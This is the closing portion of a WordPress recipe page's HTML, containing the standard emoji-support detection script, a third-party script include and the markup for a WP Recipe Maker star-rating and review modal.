const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>